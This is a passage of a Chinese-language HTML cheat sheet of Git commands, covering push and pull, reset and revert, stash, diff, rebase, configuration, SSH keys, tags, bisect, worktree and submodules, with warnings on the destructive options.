<span class="cm"># 之后只需 git push</span>

<span class="cm"># 强制推送（⚠️ 覆盖远程历史！）</span>
$ <span class="c0">git push --force</span>
          </div>
          <div class="tip-box warn"><span class="ti">⚠️</span><span>永远不要在公共分支上 <strong>git push --force</strong>！会覆盖别人提交。<br>用 <strong>--force-with-lease</strong> 更安全（会检查是否有远程新提交）。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-pull">
        <div class="cmd-row">
          <span class="cmd-name">git pull</span>
          <span class="cmd-tag tag-remote">拉取</span>
        </div>
        <div class="cmd-desc">从远程仓库拉取最新代码并合并（= fetch + merge）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git pull</span> [远程名] [分支名]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 拉取并合并</span>
$ <span class="c0">git pull</span>

<span class="cm"># 拉取后变基（rebase）而不是合并，历史更干净</span>
$ <span class="c0">git pull --rebase</span>

<span class="cm"># 首次拉取远程分支</span>
$ <span class="c0">git pull origin</span> develop
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>推荐配置 <strong>git pull --rebase</strong> 替代默认的 merge 拉取，避免产生多余的合并节点。<br><code>git config --global pull.rebase true</code></span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-fetch">
        <div class="cmd-row">
          <span class="cmd-name">git fetch</span>
          <span class="cmd-tag tag-remote">获取</span>
        </div>
        <div class="cmd-desc">获取远程仓库的最新变更（不自动合并）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git fetch</span> [远程名]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 获取所有远程分支的最新信息</span>
$ <span class="c0">git fetch</span> --all

<span class="cm"># 查看远程分支的更新，但不合并</span>
$ <span class="c0">git fetch origin</span>
$ <span class="c0">git log --oneline origin/main</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>git fetch</strong> 是安全的：只下载数据，不改动你的工作区。先 fetch 看看再决定如何合并。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-push-delete">
        <div class="cmd-row">
          <span class="cmd-name">git push --delete</span>
          <span class="cmd-tag tag-remote">删除</span>
        </div>
        <div class="cmd-desc">删除远程分支或标签</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 删除远程分支</span>
$ <span class="c0">git push origin --delete</span> feature-old

<span class="cm"># 或简写（推送空分支到远程 = 删除）</span>
$ <span class="c0">git push origin :feature-old</span>

<span class="cm"># 删除远程标签</span>
$ <span class="c0">git push origin --delete</span> v1.0.0
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-lfs">
        <div class="cmd-row">
          <span class="cmd-name">git lfs</span>
          <span class="cmd-tag tag-remote">大文件</span>
        </div>
        <div class="cmd-desc">Git Large File Storage —— 管理大文件</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cm"># 安装（需要先安装 git-lfs）</span>
$ <span class="c0">git lfs install</span>

<span class="cm"># 跟踪大文件类型</span>
$ <span class="c0">git lfs track</span> "*.psd"
$ <span class="c0">git lfs track</span> "*.zip"

<span class="cm"># 提交 .gitattributes</span>
$ <span class="c0">git add .gitattributes</span>
$ <span class="c0">git commit -m</span> "chore: add LFS for large files"
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>GitHub 免费版 LFS 限额 1GB，大文件（设计稿、数据集）用 LFS 代替 Git 直接存储。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 撤销/回退 ===================== -->
  <section class="category-section" data-cat="undo">
    <div class="cat-header">
      <span style="font-size:20px">↩️</span>
      <h2>撤销 / 回退</h2>
      <span class="badge">5 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-reset">
        <div class="cmd-row">
          <span class="cmd-name">git reset</span>
          <span class="cmd-tag tag-undo">回退</span>
        </div>
        <div class="cmd-desc">撤销提交、取消暂存或回退到指定版本</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git reset</span> [模式] [目标]</div>
          <div class="detail-label">🔧 三种模式</div>
          <div class="code-block">
<span class="c2">--soft</span>   只移动 HEAD，代码不变，暂存区不变
<span class="c2">--mixed</span>  移动 HEAD，代码不变，清除暂存（默认）
<span class="c2">--hard</span>   移动 HEAD，代码也回退到目标版本（⚠️ 丢失修改）
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 撤销上一次提交（保留代码，重新提交）</span>
$ <span class="c0">git reset --soft HEAD~1</span>

<span class="cm"># 取消暂存区的文件（= 旧版 git reset HEAD file）</span>
$ <span class="c0">git reset</span> index.html

<span class="cm"># 回退到指定提交（⚠️ 丢弃之后所有修改）</span>
$ <span class="c0">git reset --hard</span> 1a2b3c4
          </div>
          <div class="tip-box warn"><span class="ti">⚠️</span><span><strong>--hard</strong> 会丢失未提交的修改！如果已经 push 到远程，用 <strong>git revert</strong> 代替。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-revert">
        <div class="cmd-row">
          <span class="cmd-name">git revert</span>
          <span class="cmd-tag tag-undo">撤销</span>
        </div>
        <div class="cmd-desc">通过创建一个"反提交"来撤销之前的修改（安全！）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git revert</span> 提交ID</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 撤销最近一次提交</span>
$ <span class="c0">git revert HEAD</span>
<span class="cm"># 会创建一个新的提交，内容是对那次提交的反向操作</span>

<span class="cm"># 撤销指定范围的提交</span>
$ <span class="c0">git revert HEAD~3..HEAD</span>

<span class="cm"># 不自动提交（方便修改提交信息）</span>
$ <span class="c0">git revert --no-commit</span> 1a2b3c4
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>多人协作用 <strong>revert</strong> 而不是 reset！revert 是安全的"反悔"，不影响他人历史。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-clean">
        <div class="cmd-row">
          <span class="cmd-name">git clean</span>
          <span class="cmd-tag tag-undo">清理</span>
        </div>
        <div class="cmd-desc">删除工作区中未被跟踪的文件和目录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git clean</span> [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 预览待删除的文件</span>
$ <span class="c0">git clean -n</span>

<span class="cm"># 删除未跟踪的文件</span>
$ <span class="c0">git clean -f</span>

<span class="cm"># 删除未跟踪的目录</span>
$ <span class="c0">git clean -fd</span>

<span class="cm"># 连 .gitignore 里的文件也删掉</span>
$ <span class="c0">git clean -xdf</span>
          </div>
          <div class="tip-box warn"><span class="ti">⚠️</span><span>先 <strong>git clean -n</strong> 预览，确认无误再加 <strong>-f</strong>。误删就找不回来了！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-reflog">
        <div class="cmd-row">
          <span class="cmd-name">git reflog</span>
          <span class="cmd-tag tag-undo">救命</span>
        </div>
        <div class="cmd-desc">查看 HEAD 的所有历史移动记录（最后的救命稻草）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git reflog</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 查看所有操作历史</span>
$ <span class="c0">git reflog</span>
<span class="cs">1a2b3c4 (HEAD -> main) HEAD@{0}: reset: moving to HEAD~1
5e6f7g8 HEAD@{1}: commit: feat: 新增导航栏
9a0b1c2 HEAD@{2}: commit: fix: 首页样式</span>

<span class="cm"># 恢复到误操作之前的状态</span>
$ <span class="c0">git reset --hard HEAD@{1}</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>git reflog</strong> 是后悔药！不管怎么 reset、rebase 搞错了，只要 reflog 里还有记录就能恢复。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-amend">
        <div class="cmd-row">
          <span class="cmd-name">git commit --amend</span>
          <span class="cmd-tag tag-undo">修改</span>
        </div>
        <div class="cmd-desc">修改最近一次提交的信息或内容</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git commit --amend</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 修改上次提交的信息</span>
$ <span class="c0">git commit --amend -m</span> "fix: 正确描述这次修改"

<span class="cm"># 忘记 add 某些文件？补救：</span>
$ <span class="c0">git add</span> missed-file.js
$ <span class="c0">git commit --amend --no-edit</span>
<span class="cm"># 把新文件加入上次提交，不修改提交信息</span>
          </div>
          <div class="tip-box warn"><span class="ti">⚠️</span><span>只适合修改<strong>还没有推送</strong>的提交。已 push 的别改——强行推送会害队友！</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 暂存管理 ===================== -->
  <section class="category-section" data-cat="stash">
    <div class="cat-header">
      <span style="font-size:20px">📥</span>
      <h2>暂存管理</h2>
      <span class="badge">4 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-stash">
        <div class="cmd-row">
          <span class="cmd-name">git stash</span>
          <span class="cmd-tag tag-stash">暂存</span>
        </div>
        <div class="cmd-desc">临时保存工作区的修改，恢复干净的目录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git stash</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 暂存当前修改（恢复到上次提交的状态）</span>
$ <span class="c0">git stash</span>

<span class="cm"># 暂存并添加描述</span>
$ <span class="c0">git stash push -m</span> "导航栏样式尚未完成"

<span class="cm"># 暂存未跟踪的文件</span>
$ <span class="c0">git stash -u</span>

<span class="cm"># 列出所有暂存</span>
$ <span class="c0">git stash list</span>
<span class="cs">stash@{0}: On feature-nav: 导航栏样式尚未完成
stash@{1}: On main: 临时修改</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>经典场景：正在改代码，突然需要切换到别的分支修 Bug —— <strong>git stash</strong> 存起来，修完再取回。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-stash-pop">
        <div class="cmd-row">
          <span class="cmd-name">git stash pop</span>
          <span class="cmd-tag tag-stash">恢复</span>
        </div>
        <div class="cmd-desc">恢复最近暂存的修改并删除暂存记录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block">
<span class="c0">git stash pop</span>             <span class="cm"># 恢复最近一次暂存</span>
<span class="c0">git stash pop stash@{n}</span>   <span class="cm"># 恢复指定暂存</span>
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 恢复最近的暂存</span>
$ <span class="c0">git stash pop</span>

<span class="cm"># 恢复指定的暂存</span>
$ <span class="c0">git stash pop stash@{1}</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-stash-apply">
        <div class="cmd-row">
          <span class="cmd-name">git stash apply</span>
          <span class="cmd-tag tag-stash">应用</span>
        </div>
        <div class="cmd-desc">应用暂存的修改但保留暂存记录（不删除）</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 应用暂存但保留记录</span>
$ <span class="c0">git stash apply</span>

<span class="cm"># 应用后手动删除暂存</span>
$ <span class="c0">git stash drop</span> stash@{0}

<span class="cm"># 查看暂存内容但不应用</span>
$ <span class="c0">git stash show -p</span> stash@{0}
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>pop = apply + drop。想同一份暂存应用到多个分支就用 apply。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-stash-drop">
        <div class="cmd-row">
          <span class="cmd-name">git stash drop / clear</span>
          <span class="cmd-tag tag-stash">清理</span>
        </div>
        <div class="cmd-desc">删除暂存记录</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 删除单个暂存</span>
$ <span class="c0">git stash drop</span> stash@{0}

<span class="cm"># 清空所有暂存（⚠️ 慎用！）</span>
$ <span class="c0">git stash clear</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 差异对比 ===================== -->
  <section class="category-section" data-cat="diff">
    <div class="cat-header">
      <span style="font-size:20px">🔍</span>
      <h2>差异对比</h2>
      <span class="badge">4 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-diff">
        <div class="cmd-row">
          <span class="cmd-name">git diff</span>
          <span class="cmd-tag tag-diff">差异</span>
        </div>
        <div class="cmd-desc">查看工作区和暂存区的文件差异</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git diff</span> [选项] [文件]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 查看工作区 vs 暂存区的差异（未暂存的修改）</span>
$ <span class="c0">git diff</span>

<span class="cm"># 查看暂存区 vs 上次提交的差异（已暂存的修改）</span>
$ <span class="c0">git diff --staged</span>

<span class="cm"># 查看两个分支的差异</span>
$ <span class="c0">git diff main..feature</span>

<span class="cm"># 查看两个提交之间的差异</span>
$ <span class="c0">git diff 1a2b3c4..5e6f7g8</span>

<span class="cm"># 只看文件名列表（不显示具体内容）</span>
$ <span class="c0">git diff --name-only</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>看代码改了什么再提交 —— 避免不小心提交了调试代码！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-diff-tool">
        <div class="cmd-row">
          <span class="cmd-name">git difftool</span>
          <span class="cmd-tag tag-diff">可视化</span>
        </div>
        <div class="cmd-desc">使用外部工具查看差异（比命令行直观）</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 配置使用 vscode 作为 diff 工具</span>
$ <span class="c0">git config --global diff.tool vscode</span>
$ <span class="c0">git config --global difftool.vscode.cmd</span> "code --wait --diff $LOCAL $REMOTE"

<span class="cm"># 使用 difftool</span>
$ <span class="c0">git difftool</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-blame">
        <div class="cmd-row">
          <span class="cmd-name">git blame</span>
          <span class="cmd-tag tag-diff">追溯</span>
        </div>
        <div class="cmd-desc">逐行查看文件是谁在什么时候修改的</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git blame</span> 文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 看文件每行是谁写的</span>
$ <span class="c0">git blame</span> index.js
<span class="cs">1a2b3c4 (张三 2026-03-15) function login() {
5e6f7g8 (李四 2026-04-20)   const token = getToken();</span>

<span class="cm"># 只查看特定行的记录</span>
$ <span class="c0">git blame -L 10,20</span> index.js
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>"这行代码是谁写的？" —— <strong>git blame</strong> 就是干这个的！追责、背锅、学习皆可用。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-show">
        <div class="cmd-row">
          <span class="cmd-name">git show</span>
          <span class="cmd-tag tag-diff">查看</span>
        </div>
        <div class="cmd-desc">查看某个提交的详细信息（内容+差异）</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 查看最近一次提交</span>
$ <span class="c0">git show</span>

<span class="cm"># 查看指定提交</span>
$ <span class="c0">git show</span> 1a2b3c4

<span class="cm"># 查看某个标签对应的提交</span>
$ <span class="c0">git show v1.0.0</span>

<span class="cm"># 只看提交信息不看代码改动</span>
$ <span class="c0">git show --no-patch</span> 1a2b3c4
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 协作开发 ===================== -->
  <section class="category-section" data-cat="collab">
    <div class="cat-header">
      <span style="font-size:20px">🤝</span>
      <h2>协作开发</h2>
      <span class="badge">4 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-rebase">
        <div class="cmd-row">
          <span class="cmd-name">git rebase</span>
          <span class="cmd-tag tag-collab">变基</span>
        </div>
        <div class="cmd-desc">将当前分支的提交移动到另一个分支顶端，使历史更线性干净</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git rebase</span> 目标分支</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 把 feature 分支的提交移到 main 顶端</span>
$ <span class="c0">git switch feature</span>
$ <span class="c0">git rebase main</span>

<span class="cm"># 交互式变基（合并/修改提交历史）</span>
$ <span class="c0">git rebase -i HEAD~3</span>
<span class="cm"># 把最近 3 个提交合为 1 个、修改顺序、更改信息等</span>

<span class="cm"># 交互式变基选项：</span>
<span class="c2">pick</span>    保留提交
<span class="c2">squash</span>  合并到上一个提交
<span class="c2">reword</span>  修改提交信息
<span class="c2">edit</span>    修改提交内容
<span class="c2">drop</span>    删除提交
          </div>
          <div class="tip-box warn"><span class="ti">⚠️</span><span>已经推送到远程的公共分支 <strong>不要 rebase</strong>！会导致别人的本地和远程历史不一致。<br>rebase 只适合本地分支或单人开发分支。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-cherry-pick">
        <div class="cmd-row">
          <span class="cmd-name">git cherry-pick</span>
          <span class="cmd-tag tag-collab">挑拣</span>
        </div>
        <div class="cmd-desc">将某个或某些提交复制到当前分支</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git cherry-pick</span> 提交ID</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 复制单个提交</span>
$ <span class="c0">git cherry-pick</span> 1a2b3c4

<span class="cm"># 复制连续多个提交</span>
$ <span class="c0">git cherry-pick</span> a1b2c3d..e5f6g7h

<span class="cm"># 只复制修改但不自动提交（方便修改）</span>
$ <span class="c0">git cherry-pick -n</span> 1a2b3c4
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>经典场景：hotfix 修好了 main 分支的 Bug，用 cherry-pick 复制到 release/ 分支，不用合并整个 main。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-merge-conflict">
        <div class="cmd-row">
          <span class="cmd-name">⚔️ 冲突处理</span>
          <span class="cmd-tag tag-collab">实战</span>
        </div>
        <div class="cmd-desc">合并冲突时的标准处理流程</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 冲突标记</div>
          <div class="code-block">
<span class="cm"># 出现冲突时文件内容长这样：</span>
<span class="cs">&lt;&lt;&lt;&lt;&lt;&lt;&lt; HEAD（当前分支的版本）
console.log("当前分支代码");
=======
console.log("合并进来的代码");</span>
<span class="cs">&gt;&gt;&gt;&gt;&gt;&gt;&gt; feature-branch（被合并的分支）</span>
          </div>
          <div class="detail-label">📖 解决流程</div>
          <div class="code-block">
<span class="cm"># 1. 查看哪些文件冲突</span>
$ <span class="c0">git status</span>

<span class="cm"># 2. 手动编辑文件解决冲突（删掉 &lt;&lt;&lt; === &gt;&gt;&gt; 标记）</span>
<span class="cm"># 3. 标记已解决</span>
$ <span class="c0">git add</span> resolved-file.js

<span class="cm"># 4. 完成合并</span>
$ <span class="c0">git commit</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><code>git merge --abort</code> 可以取消当前合并，回到开始前的状态。先 abort 冷静一下再重来！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-workflow">
        <div class="cmd-row">
          <span class="cmd-name">🔄 日常协作流程</span>
          <span class="cmd-tag tag-collab">流程</span>
        </div>
        <div class="cmd-desc">多人协作的 Git 标准工作流</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 一天的工作</div>
          <div class="code-block">
<span class="cm"># 1. 开始新功能前：先拉取最新代码</span>
$ <span class="c0">git switch main</span>
$ <span class="c0">git pull --rebase</span>

<span class="cm"># 2. 从最新 main 创建功能分支</span>
$ <span class="c0">git switch -c</span> feature-my-work

<span class="cm"># 3. 开发过程中：多次提交</span>
$ <span class="c0">git add -A && git commit -m</span> "wip: 进度1"
<span class="cm">...</span>
$ <span class="c0">git add -A && git commit -m</span> "wip: 进度2"

<span class="cm"># 4. 推送前：同步一下上游代码避免冲突</span>
$ <span class="c0">git fetch origin</span>
$ <span class="c0">git rebase origin/main</span>
<span class="cm"># 或 git pull --rebase origin main</span>

<span class="cm"># 5. 推送功能分支</span>
$ <span class="c0">git push -u origin</span> feature-my-work

<span class="cm"># 6. 去 GitHub/GitLab 创建 Pull Request (PR)</span>
<span class="cm"># 7. PR 合并到 main 后，本地删除分支</span>
$ <span class="c0">git switch main</span>
$ <span class="c0">git pull</span>
$ <span class="c0">git branch -d</span> feature-my-work
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 配置管理 ===================== -->
  <section class="category-section" data-cat="config">
    <div class="cat-header">
      <span style="font-size:20px">⚙️</span>
      <h2>配置管理</h2>
      <span class="badge">4 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-config">
        <div class="cmd-row">
          <span class="cmd-name">git config</span>
          <span class="cmd-tag tag-config">配置</span>
        </div>
        <div class="cmd-desc">配置 Git 的全局或项目级设置</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git config [--global]</span> 配置项 值</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 设置用户名和邮箱（首次使用必设！）</span>
$ <span class="c0">git config --global user.name</span> "Chen Zixu"
$ <span class="c0">git config --global user.email</span> "zixu@example.com"

<span class="cm"># 推荐有用的全局配置</span>
$ <span class="c0">git config --global pull.rebase true</span>
<span class="cm"># git pull 默认用 rebase 而不是 merge</span>

$ <span class="c0">git config --global init.defaultBranch main</span>
<span class="cm"># 初始化仓库默认分支名为 main</span>

$ <span class="c0">git config --global core.autocrlf input</span>
<span class="cm"># 修复 Windows / Linux 换行符问题</span>

<span class="cm"># 查看所有配置</span>
$ <span class="c0">git config --list</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>项目级配置（不加 --global）存在项目的 <code>.git/config</code> 里，覆盖全局设置。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="gitignore">
        <div class="cmd-row">
          <span class="cmd-name">.gitignore</span>
          <span class="cmd-tag tag-config">忽略</span>
        </div>
        <div class="cmd-desc">指定 Git 不需要跟踪的文件和目录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 基本语法</div>
          <div class="code-block">
<span class="cm"># 忽略 node_modules 目录</span>
node_modules/

<span class="cm"># 忽略所有 .log 文件</span>
*.log

<span class="cm"># 但保留 critical.log</span>
!critical.log

<span class="cm"># 忽略 .env 文件（敏感信息！）</span>
.env
          </div>
          <div class="detail-label">📖 常见 .gitignore 模板</div>
          <div class="code-block">
<span class="cm"># Node.js</span>
node_modules/
dist/
.env
*.log

<span class="cm"># Python</span>
__pycache__/
*.pyc
.venv/
*.egg-info/

<span class="cm"># macOS / Windows</span>
.DS_Store
Thumbs.db

<span class="cm"># IDE 配置</span>
.vscode/
.idea/
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>模板参考：<a href="https://github.com/github/gitignore" target="_blank">github/gitignore</a> — 不同语言和工具的 .gitignore 示例都有！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-alias">
        <div class="cmd-row">
          <span class="cmd-name">git alias</span>
          <span class="cmd-tag tag-config">别名</span>
        </div>
        <div class="cmd-desc">设置 Git 命令别名（提高效率）</div>
        <div class="cmd-detail">
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 设置别名</span>
$ <span class="c0">git config --global alias.co</span> checkout
$ <span class="c0">git config --global alias.br</span> branch
$ <span class="c0">git config --global alias.ci</span> commit
$ <span class="c0">git config --global alias.st</span> status

<span class="cm"># 设置复杂别</span>
$ <span class="c0">git config --global alias.lg</span> "log --oneline --graph --decorate --all"
$ <span class="c0">git config --global alias.unstage</span> "reset HEAD --"

<span class="cm"># 使用别名</span>
$ <span class="c0">git lg</span>    <span class="cm"># ← 等价于一长串 git log</span>
$ <span class="c0">git ci -m</span> "消息"  <span class="cm"># ← 等价于 git commit -m</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>推荐配置：<strong>git lg</strong> 看历史树、<strong>git unstage file</strong> 取消暂存。<br>习惯后效率翻倍！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-ssh">
        <div class="cmd-row">
          <span class="cmd-name">🔑 SSH 配置</span>
          <span class="cmd-tag tag-config">连接</span>
        </div>
        <div class="cmd-desc">配置 SSH Key 免密连接 GitHub/GitLab</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 操作步骤</div>
          <div class="code-block">
<span class="cm"># 1. 生成 SSH 密钥</span>
$ <span class="c0">ssh-keygen -t ed25519 -C</span> "your_email@example.com"
<span class="cm"># 一直回车使用默认位置，可选设置密码</span>

<span class="cm"># 2. 查看公钥</span>
$ <span class="c0">cat ~/.ssh/id_ed25519.pub</span>

<span class="cm"># 3. 复制公钥内容，添加到 GitHub → Settings → SSH and GPG keys</span>

<span class="cm"># 4. 测试连接</span>
$ <span class="c0">ssh -T git@github.com</span>
<span class="cs">Hi username! You've successfully authenticated...</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>配置后 clone 用 SSH 地址：<code>git@github.com:user/repo.git</code>，不用再输密码！</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 进阶技巧 ===================== -->
  <section class="category-section" data-cat="advanced">
    <div class="cat-header">
      <span style="font-size:20px">🧩</span>
      <h2>进阶技巧</h2>
      <span class="badge">6 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-tag">
        <div class="cmd-row">
          <span class="cmd-name">git tag</span>
          <span class="cmd-tag tag-advanced">标签</span>
        </div>
        <div class="cmd-desc">给某个提交打标签（通常用于版本发布）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git tag</span> [选项] 标签名</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 创建轻量标签</span>
$ <span class="c0">git tag v1.0.0</span>

<span class="cm"># 创建附注标签（推荐，带作者和日期信息）</span>
$ <span class="c0">git tag -a v1.0.0 -m</span> "Release v1.0.0 - 登录功能完成"

<span class="cm"># 给历史提交打标签</span>
$ <span class="c0">git tag -a v0.9.0 1a2b3c4 -m</span> "Beta 版"

<span class="cm"># 列出所有标签</span>
$ <span class="c0">git tag</span>

<span class="cm"># 推送标签到远程</span>
$ <span class="c0">git push origin v1.0.0</span>
<span class="cm"># 推送所有标签</span>
$ <span class="c0">git push --tags</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>版本号规范：<strong>语义化版本</strong>（SemVer）<br><code>v主版本.次版本.补丁</code> — 如 v2.1.3</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-bisect">
        <div class="cmd-row">
          <span class="cmd-name">git bisect</span>
          <span class="cmd-tag tag-advanced">二分</span>
        </div>
        <div class="cmd-desc">二分查找 —— 定位 Bug 是哪个提交引入的</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cm"># 启动 bisect</span>
$ <span class="c0">git bisect start</span>

<span class="cm"># 告诉 Git"这个提交是坏的"（当前 HEAD）</span>
$ <span class="c0">git bisect bad</span>

<span class="cm"># 告诉 Git"某个旧版本是好的"</span>
$ <span class="c0">git bisect good</span> v1.0.0

<span class="cm"># Git 会自动切换到中间的提交。</span>
<span class="cm"># 测试这个版本，然后标记：</span>
$ <span class="c0">git bisect good</span>  <span class="cm"># 如果没问题</span>
$ <span class="c0">git bisect bad</span>   <span class="cm"># 如果有问题</span>
<span class="cm"># 重复几次，Git 会精确到引入 Bug 的那个提交</span>

<span class="cm"># 结束 bisect</span>
$ <span class="c0">git bisect reset</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>自动 bisect：<code>git bisect run npm test</code> —— 用测试脚本自动跑！适合回归测试定位问题。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-worktree">
        <div class="cmd-row">
          <span class="cmd-name">git worktree</span>
          <span class="cmd-tag tag-advanced">多目录</span>
        </div>
        <div class="cmd-desc">在多个目录同时检出不同的分支</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git worktree add</span> 路径 分支名</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 在隔壁目录检出一个分支</span>
$ <span class="c0">git worktree add</span> ../project-hotfix hotfix/critical

<span class="cm"># 列出所有 worktree</span>
$ <span class="c0">git worktree list</span>

<span class="cm"># 完成后删除</span>
$ <span class="c0">git worktree remove</span> ../project-hotfix
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>再也不用来回 switch 了！main 在 A 目录写代码，feature 在 B 目录同时开发，互不干扰。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-submodule">
        <div class="cmd-row">
          <span class="cmd-name">git submodule</span>
          <span class="cmd-tag tag-advanced">子模块</span>
        </div>
        <div class="cmd-desc">在项目中引用其他 Git 仓库（依赖管理）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cm"># 添加子模块</span>
$ <span class="c0">git submodule add</span> https://github.com/user/lib.git lib/

<span class="cm"># 克隆包含子模块的项目（首次）</span>
$ <span class="c0">git clone --recurse-submodules</span> https://github.com/user/project.git

<span class="cm"># 更新子模块到最新</span>
$ <span class="c0">git submodule update --remote</span>

<span class="cm"># 如果忘了 --recurse-submodules</span>
$ <span class="c0">git submodule update --init --recursive</span>
          </div>
